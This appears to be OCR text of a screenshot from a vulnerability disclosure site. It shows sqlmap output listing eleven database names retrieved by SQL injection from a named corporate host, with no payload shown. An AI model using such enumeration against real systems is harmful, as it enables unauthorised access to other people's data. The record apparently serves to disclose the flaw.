 C:\Windows\system32\cmd.exe
[15:05:33] [INFO] retrieved: TOSHIBA
[15:06:14] [INFO] retrieved: U_DELL
[15:06:40] [INFO] retrieved:
[15:07:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
U_DELL_B2B
[15:07:46] [INFO] retrieved: U_DEL_A
[15:08:19] [INFO] retrieved: XDB
available databases [11]:
[*] ERS
[*] OUTLN
[*] PROJECTOR
[*] SXG
[*] SYS
[*] SYSTEM
[*] TOSHIBA
[*] U_DEL_A
[*] U_DELL
[*] U_DELL_B2B
[*] XDB
[15:08:33] [INFO] fetched data logged to text files under 'C:\Users\sd-219-1\.sq
lmap\output\servexpress.digitalchina.com'
[*] shutting down at 15:08:33
www.wooyun.org
99%